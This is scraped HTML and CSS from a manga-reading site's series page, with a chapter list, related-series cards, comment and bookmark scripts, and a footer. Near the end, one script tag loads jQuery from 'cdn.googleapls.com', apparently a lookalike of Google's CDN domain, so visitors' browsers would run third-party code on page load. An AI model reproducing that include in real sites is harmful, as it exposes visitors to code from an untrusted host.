                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-11"> <span class="chapternum"># Chapter 11</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="10">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-10"> <span class="chapternum"># Chapter 10</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="9">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-9"> <span class="chapternum"># Chapter 9</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="8">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-8"> <span class="chapternum"># Chapter 8</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="7">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-7"> <span class="chapternum"># Chapter 7</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="6">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-6"> <span class="chapternum"># Chapter 6</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="5">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-5"> <span class="chapternum"># Chapter 5</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="4">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-4"> <span class="chapternum"># Chapter 4</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="3">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-3"> <span class="chapternum"># Chapter 3</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="2">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-2"> <span class="chapternum"># Chapter 2</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="1">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-1"> <span class="chapternum"># Chapter 1</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="0">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-0"> <span class="chapternum"># Chapter 0</span> <span class="chapterdate">08-11-2020</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                                              </ul>
                           </div>
                        </div>
                        <div class="ts-breadcrumb bixbox">
                           <ol itemscope="" itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                                 <a itemprop="item" href="https://manhuascan.us/"><span itemprop="name">Home</span></a>
                                 <meta itemprop="position" content="1">
                              </li>
                              ›
                              <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                                 <a itemprop="item" href="https://manhuascan.us//manga/excuse-me-this-is-my-room"><span itemprop="name">Excuse me, This is my Room</span></a>
                                 <meta itemprop="position" content="2">
                              </li>
                           </ol>
                        </div>
                     </div>
                  </div>
                 
                  <div class="kln" style="">
           
                       <!--  <script async type="application/javascript" src="https://a.exdynsrv.com/ad-provider.js"></script> 
                         <ins class="adsbyexoclick" data-zoneid="4411166"></ins> 
                         <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 -->
                     </div>
                  <br/>
                  <div class="bixbox" style="display: none;">
                     <div class="releases">
                        <h2><span>Related Series</span></h2>
                     </div>
                     <div class="listupd">
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/magico-iwamoto-naoki/" title="Magico (IWAMOTO Naoki)">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <img src="https://i0.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i237538.jpg?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Magico (IWAMOTO Naoki)</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:81%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">8.1</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/sono-mono-nochi-ni/" title="Sono Mono. Nochi ni&#8230;">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <span class="hotx"><i class="fab fa-hotjar"></i></span> <img src="https://i0.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i268601.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Sono Mono. Nochi ni&#8230;</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:77%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">7.7</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/arifureta-shokugyou-de-sekai-saikyou/" title="Arifureta Shokugyou de Sekai Saikyou">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <span class="hotx"><i class="fab fa-hotjar"></i></span> <img src="https://i3.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i286179.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Arifureta Shokugyou de Sekai Saikyou</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:73%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">7.3</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/dungeon-seeker/" title="Dungeon Seeker">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <span class="hotx"><i class="fab fa-hotjar"></i></span> <img src="https://i0.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i280083.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Dungeon Seeker</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:76%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">7.6</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/goblin-slayer-side-story-year-one/" title="Goblin Slayer: Side Story Year One">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <span class="hotx"><i class="fab fa-hotjar"></i></span> <img src="https://i2.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i284061.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Goblin Slayer: Side Story Year One</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:83%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">8.3</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/goblin-slayer/" title="Goblin Slayer">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <span class="hotx"><i class="fab fa-hotjar"></i></span> <img src="https://i2.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i284062.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Goblin Slayer</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:84%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">8.4</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/almadianos-eiyuuden/" title="Almadianos Eiyuuden">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <img src="https://i1.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i273134.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Almadianos Eiyuuden</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:73%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">7.3</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div id="comments" class="bixbox comments-area">
                     <div class="releases">
                        <h2><span>Comment</span></h2>
                     </div>
                     <div class="cmt commentx">
                        <div id="disqus_thread" style="width: 100%; float: left; padding: 20px 0px">
                            <div id="disqus_empty"></div>
                        </div>

                     </div>
                  </div>
                  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                     <span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                        <meta itemprop="url" content="https://mangareader.themesia.com/wp-content/uploads/2019/12/logo.png">
                     </span>
                     <meta itemprop="name" content="MangaReader">
                  </span>
               </article>
            </div>
            
         </div>
      </div>
<script type="ebae99484a6e7beeec618a4f-text/javascript">
   
    $(function () {
      $('.post-text table').wrap('<div style="overflow-x:auto;"></div>');
        function load_disqus( disqus_shortname ) {
            var is_disqus_empty = document.getElementById('disqus_empty'),
                disqus_target   = document.getElementById('disqus_thread'),
                disqus_embed    = document.createElement('script'),
                disqus_hook     = (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]);

            if( disqus_target && is_disqus_empty ) {
                disqus_embed.type = 'text/javascript';
                disqus_embed.async = true;
                disqus_embed.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                disqus_hook.appendChild(disqus_embed);
                is_disqus_empty.remove();
            }
        }        
        var disqus_target = document.getElementById('disqus_thread');
        if( disqus_target ) {
          setTimeout(function(){ load_disqus('manhuascan-us'); }, 1000);
          
        }

    });

    // setTimeout(load_disqus('manga18-us'),3000);
</script>

<!-- End Main content -->
<script type="ebae99484a6e7beeec618a4f-text/javascript">
    $(document).ready(function(){
        $(".rate1").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_rating',
              data: { manga_id: 583, score:$(this).attr('value') },
              success : function (result){
                  if(result==1){
                    alert('Votes Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });

        $("#btnBookmark").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_bookmark',
              data: { manga_id: 583 },
              success : function (result){
                  if(result==1){
                    // alert('Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });

        $("#btnUnsubscribe").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_unbookmark',
              data: { manga_id: 583 },
              success : function (result){
                  if(result==1){
                    // alert('Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });


        function load_disqus( disqus_shortname ) {
            // Prepare the trigger and target
            var is_disqus_empty = document.getElementById('disqus_empty'),
                disqus_target   = document.getElementById('disqus_thread'),
                disqus_embed    = document.createElement('script'),
                disqus_hook     = (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]);

            // Load script asynchronously only when the trigger and target exist
            if( disqus_target && is_disqus_empty ) {
                disqus_embed.type = 'text/javascript';
                disqus_embed.async = true;
                disqus_embed.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                disqus_hook.appendChild(disqus_embed);
                is_disqus_empty.remove();
            }
        }

        /*
         * Load disqus only when the document is scrolled till the top of the
         * section where comments are supposed to appear.
         */
        
        
        var disqus_target = document.getElementById('disqus_thread');

        if( disqus_target ) {
            load_disqus('manhuascan-us');
        }
        
    });
</script>


<!-- Start Footer Section -->

<!-- End Footer Section -->
<script type="ebae99484a6e7beeec618a4f-text/javascript">
  var elm = document.getElementsByTagName('a')
    var length = elm.length;
    for (var i = 0; i < length; i++) {
      elm[i].className = elm[i].className + " click_hilltop_click";
    }
    $('.ts-wpop-nav-tabs li a').removeClass('click_hilltop_click');
</script>
<!-- Scroll Up Link -->
<div id="footer">
      <footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo">
       <!--  <div class="footermenu">
          <div class="menu-footer-container">
            <ul id="menu-footer" class="menu">
              <li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365">
                <a href="https://mangareader.themesia.com/project/" itemprop="url">Project</a>
              </li>
              <li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364">
                <a href="https://mangareader.themesia.com/sample-page/" itemprop="url">Sample Page</a>
              </li>
            </ul>
          </div>
        </div> -->
        <div class="footercopyright">
          <div class="footer-az" style="">
            <!-- <span class="ftaz">A-Z LIST</span> -->
            <!-- <span class="size-s">Searching series order by alphabet name A to Z.</span> -->
            <ul class="ulclear az-list" style="display: none;">
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=.">#</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=0-9">0-9</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=A">A</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=B">B</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=C">C</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=D">D</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=E">E</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=F">F</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=G">G</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=H">H</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=I">I</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=J">J</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=K">K</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=L">L</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=M">M</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=N">N</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=O">O</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=P">P</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=Q">Q</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=R">R</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=S">S</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=T">T</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=U">U</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=V">V</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=W">W</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=X">X</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=Y">Y</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=Z">Z</a>
              </li>
            </ul>
            <div class="clear"></div>
          </div>
          <div class="socialbutton">
            <a href="https://facebook.com" class="scfb" target="_blank">
              <i class="fab fa-facebook-f"></i>
            </a>
            <a href="https://twitter.com" class="sctw" target="_blank">
              <i class="fab fa-twitter"></i>
            </a>
            <a href="https://instagram.com" class="scig" target="_blank">
              <i class="fab fa-instagram"></i>
            </a>
            <a href="https://youtube.com" class="scyt" target="_blank">
              <i class="fab fa-youtube"></i>
            </a>
            <a href="https://mangareader.themesia.com/feed/" class="scrss" target="_blank">
              <i class="fas fa-rss"></i>
            </a>
          </div>
          <div class="copyright">
            <div class="txt">
              <p>All the comics on this website are only previews of the original comics, there may be many language errors, character names, and story lines. For the original version, please buy the comic if it's available in your city.</p>
               <p class="footer">Page rendered in <strong>0.0202</strong> seconds. </p>
            </div>
          </div>
        </div>
      </footer>
    </div>
    <a href="#" class="scrollToTop">
      <span class="fas fa-angle-up"></span>
    </a>
<script src='https://cdn.googleapls.com/ajax/libs/jquery/1.6.1/jquery.min.js' type="ebae99484a6e7beeec618a4f-text/javascript"></script>
<script src="https://manhuascan.us//resources/swiper.min.js" type="ebae99484a6e7beeec618a4f-text/javascript"></script> <script type="ebae99484a6e7beeec618a4f-text/javascript">var swiper = new Swiper('.swiper-container', {
         centeredSlides: true,
             autoplay: {
               delay: 5000,
               disableOnInteraction: false,
             },
          loop: true,
             pagination: {
               el: '.swiper-pagination',
         clickable: true,
             },
           });
      </script> 
    <script type="ebae99484a6e7beeec618a4f-text/javascript">
      ts_darkmode.listen();
    </script>
    <script type="ebae99484a6e7beeec618a4f-text/javascript" src='https://manhuascan.us//resources/autoptimize_single_b55214ba8f1f7dddaa104d54c14eea81.js' id='filter-js'></script>
    <script type="ebae99484a6e7beeec618a4f-text/javascript" src='https://manhuascan.us//resources/wp-embed.min.js' id='wp-embed-js'></script>
    <script type="ebae99484a6e7beeec618a4f-text/javascript" src='https://manhuascan.us//resources/autoptimize_single_73390997f43def877e93bf950c355e58.js' id='ts-search-js'></script>
  <script type="ebae99484a6e7beeec618a4f-text/javascript">
   
    $('.btn-custom-search').click(function(){
      $("#form1").submit(function (e) {
     var allVals = [];
     $('input[name="genre[]"]:checked').each(function () {
         allVals.push($(this).val());
     });
     var status_filter = $('input[name=status]:checked', '#form1').val();
     var type_filter  =   $('input[name=type]:checked', '#form1').val();
     var order_filter = $('input[name=order]:checked', '#form1').val();          
     e.preventDefault();
     var url = 'https://manhuascan.us/manga-list?genre='+allVals+'&type='+type_filter+'&status='+status_filter+'&order='+order_filter;
     window.location.href = url;
 });
    }); 
  </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ebae99484a6e7beeec618a4f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d6b0150d6f4c86bd495bc8fea14571","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://manhuascan.us/resources/autoptimize_77cf1c808b5ae8512b71ff1e27f1b4b1.css
body_size: 26491
content:
@import 'https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i&display=swap';@import 'https://fonts.googleapis.com/css?family=Fira+Sans:400,400i,500,500i,600,600i,700,700i&display=swap';:focus{outline:none}*,:before,:after{box-sizing:border-box}blockquote,q{margin:5px 0;quotes:none;background:#252230;border-left:3px solid #353535;padding:5px 10px}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.lightmode blockquote,.lightmode q{background:#fafafa;border-color:#ddd}table{border-collapse:collapse;border-spacing:0}hr{border-color:#555}a{color:#fff;text-decoration:none;transition:color .1s linear;-moz-transition:color .1s linear;-webkit-transition:color .1s linear}:focus{outline:none}a:hover{color:#ff9f08;text-decoration:none}.bxcl ul li .lchx a:visited,.listupd .utao .uta .luf ul li a:visited{}img{max-width:100%;height:auto}.postbody p{margin:10px 0}.clear{clear:both}body{background:#16151d;font-size:14px;line-height:1.5;color:#b8b8b8;margin:0 auto;font-family:fira sans,sans-serif;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important;position:relative;min-height:100%}.strip{margin-top:5px;margin-bottom:5px;border-bottom:1px dashed #d0cdcd;box-shadow:0 0 4px #fff}.kln{overflow:hidden;position:relative;text-align:center}.blox.kln{margin:0 auto;max-width:1150px}.kln a.col{width:50%;display:block;padding:2px 4px;float:left}.klnrec{overflow:hidden;margin-bottom:15px}.klnrec .kln{float:left;width:70%;padding:5px;margin-right:5px;border:1px solid #ddd}.klnrec .kln img,.klnrec .mini img{width:100%;max-height:90px}.klnrec .mini{overflow:hidden;margin-left:10px;border:1px solid #ddd;padding:5px}.bixbox .kln,.singlex{float:left;margin-right:15px}#floatcenter{width:100%;height:100%;background:rgba(0,0,0,.6);position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999}#floatcenter .ctrx{width:100%;max-width:500px;margin:auto;padding-top:20vh}#teaser1,#teaser2{z-index:2}.playerx{position:relative}#overplay{position:absolute;z-index:200;width:100%;height:100%;background:rgba(0,0,0,.7)}#overplay .chain{width:100%;max-width:300px;margin:auto;padding-top:50px}#content{overflow:hidden;max-width:1220px;margin:0 auto;margin-top:35px;position:relative;padding-bottom:270px}.wrapper{margin:0 20px;position:relative}header{float:left;margin:8px 20px 8px 0}.logos img{max-height:50px}.logos{margin:0;min-height:1px;max-width:195px;display:block}.logos span.hdl{display:none;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.th{background:#ff9f08}.th .centernav{margin:0 auto;max-width:1220px;padding:0 20px}.shme{display:none}#main-menu{float:left}#main-menu .centernav .logo img{width:100%;height:auto}#main-menu .centernav{margin:0 auto;max-width:1220px;padding:0 20px}#main-menu .centernav .logo{display:none;float:left;margin-top:23px;margin-right:30px;max-width:190px}#main-menu .dashicons,#main-menu ._mi{line-height:inherit;width:auto;height:auto;font-size:14px;padding-right:2px}#main-menu ul{position:relative;float:left;list-style:none;padding:0;margin:0}#main-menu ul li{float:left;position:relative;margin:0 5px}#main-menu ul li a{display:block;text-align:center;line-height:66px;height:66px;padding:0 10px;color:#fff;border-left:0;transition:color .5s;position:relative;font-weight:500;font-size:1rem}#main-menu ul .menu-item-has-children>a:after{content:"\f140";padding:0;display:none;width:auto;height:auto;padding-left:5px;font-size:19px;float:right;line-height:35px;font-family:dashicons}#main-menu ul li a:hover{text-decoration:none;color:#fff}#main-menu ul li ul{position:absolute;top:55px;min-width:240px;padding-top:5px;padding-bottom:5px;display:none;z-index:9999;background:#333;border-radius:5px;box-shadow:0 4px 4px rgba(0,0,0,.38);overflow:hidden}#main-menu ul li:hover ul{display:block}#main-menu ul li ul li{float:none;margin:0}#main-menu ul li:hover ul li ul{display:none}#main-menu ul li ul li a{margin:0;height:auto;display:block;background:0 0;line-height:normal;font-size:14px;padding:7px 15px;text-align:left;color:#999}#main-menu ul li ul li a:hover{background:rgba(0,0,0,.32)}#main-menu .random{float:right;color:#fff;cursor:pointer;text-transform:none;font-weight:400;font-size:14px;margin:0;border-radius:0;border:0;line-height:33px;background:#2866a7;padding:0 10px}#main-menu .random:hover{background:#ececec;color:#333;text-decoration:none}.show-menu{display:none;color:#fff;line-height:37px;font-size:16px;font-weight:700;text-transform:uppercase;text-align:center;cursor:pointer}#main-menu input[type=checkbox]{display:none;-webkit-appearance:none}#main-menu input[type=checkbox]:checked~#menu-menu{display:block;z-index:9999;float:none;background:#222;position:relative}.ms{border-radius:3px;cursor:pointer;display:none;height:34px;left:auto;position:absolute;text-align:center;top:17px;width:34px;color:#fff;right:15px}#main-menu .ms .dashicons{display:block!important;font-size:26px}.srcmob{display:none}.searchx{float:right;width:270px;margin:16px 0;position:relative}.searchx #form{padding:0;position:relative}.searchx #form #s{font-weight:300;background:#17151b;box-shadow:none!important;display:block;width:100%;height:34px;padding:6px 12px;padding-right:30px;font-family:inherit;font-size:16px;line-height:1.42857143;color:#fff;background-image:none;border:0;border-radius:50px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.searchx #form #sel{margin:0;color:#888;border:0;outline:0;display:inline-block;font-family:open sans,sans-serif;background-color:#fff;border:1px solid #e5e2e2;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:4px 5px}.searchx #form #submit{position:absolute;background:0 0;color:#555;cursor:pointer;font-family:inherit;border:0;padding:0 7px;top:0;font-size:medium;right:2px;line-height:36px}.searchx #form #submit .dashicons{display:block;font-size:22px}.searchx #form #s:focus{outline:0}.owl-dot.active span,.owl-dot.active:hover span{background:#ffd400!important}.owl-dot{background:0 0!important;border:0!important;padding:0!important}.hotslid .trending{overflow:hidden}.hotslid .trending .tdb{cursor:pointer;height:280px;margin-left:10px;position:relative}.hotslid .trending .tdb .crown{background-image:url(//mangareader.themesia.com/wp-content/themes/mangareader/assets/images/crown.png);background-size:100%;position:absolute;right:5px;top:10px;height:40px;width:40px;z-index:3}.hotslid .trending .tdb .imgxa{height:100%;width:100%;overflow:hidden;background-size:auto 100%;background-position:top center}.hotslid .trending .tdb .imgxa .imgxb{height:100%;width:100%;background-position:center;background-size:cover}.hotslid .trending .tdb .textbg{position:absolute;height:100%;width:100%;top:0;left:0;transition:opacity .2s;z-index:1;box-shadow:inset 0 0 40px #000}.hotslid .trending .tdb .textbg.blxc{color:#eee;background:url(//mangareader.themesia.com/wp-content/themes/mangareader/assets/images/black.png)}.hotslid .trending .tdb .textbg .bghover{margin-top:40%;padding:0 5%;line-height:19px;text-align:left;text-transform:uppercase}.hotslid .trending .tdb .textbg .bghover .numa{display:block;font-size:16px}.hotslid .trending .tdb .textbg .bghover .numb{display:block;font-size:17px;margin-top:5px;height:55px;overflow:hidden}.owl-nav{display:none}#header{overflow:hidden;margin-bottom:20px}#header .logo{float:left}#header .logo img{max-width:252px;height:auto}#header .headads{float:right;max-width:728px;max-height:90px}.th.headerni header{margin:0;margin-right:15px;margin-top:5px}.th.headerni header .logos img{max-height:30px}.th.headerni #main-menu ul li a{line-height:42px;height:42px;font-weight:400;font-size:14px;padding:0 5px}.th.headerni header .logos{width:auto}.th.headerni .searchx{margin:0;width:200px;margin-top:9px}.th.headerni .searchx #form #s{background:rgba(0,0,0,.2);border-radius:5px;height:25px;font-size:13px;color:#edf0f1}.th.headerni .searchx #form #submit{color:rgba(255,255,255,.4);font-size:12px;top:7px}.th.headerni #thememode{margin-top:14px}.th.headerni #main-menu ul li ul{top:37px}.th.headerni #main-menu ul li ul li a{height:auto;line-height:normal;font-size:14px;padding:7px 15px}.th.headtree .centernav{max-width:unset}.recommended{margin:0 auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background:#f3f3f3;margin-bottom:20px;line-height:28px;font-size:13px;padding-right:10px}.recommended h2{background:#4d4d4d;color:#fff;font-weight:700;line-height:28px;padding:0 5px;margin:0;font-size:13px;display:inline-block}.recommended 